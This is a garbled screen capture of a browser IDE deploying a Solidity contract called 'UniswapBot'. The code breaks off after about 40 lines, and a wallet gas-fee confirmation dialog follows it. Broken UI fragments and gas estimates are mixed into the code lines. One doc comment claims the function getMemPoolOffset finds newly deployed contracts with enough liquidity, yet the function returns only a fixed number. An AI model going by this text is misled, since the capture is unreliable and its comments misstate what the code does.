 TIONS
Home
bot.sol
2
om Address
ontract
with.
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0 listen on all transactions Search with transaction hash or address
Type the library name to see available commands.
creation of UniswapBot pending...
creation of UniswapBot pending...
creation of UniswapBot pending...
Edit gas fee
Gas option Time Max fee
Low 30 sec 0.000810275... ETH
Market 30 sec 0.000954273... ETH
Aggressive 15 sec 0.0012102757 ETH
Site 15 sec 0.000810275... ETH
Advanced -- --
Network status
15 GWEI 0.1 - 10 GWEI
Base fee Priority fee Stable
Want to learn more about gas?
Reject Confirm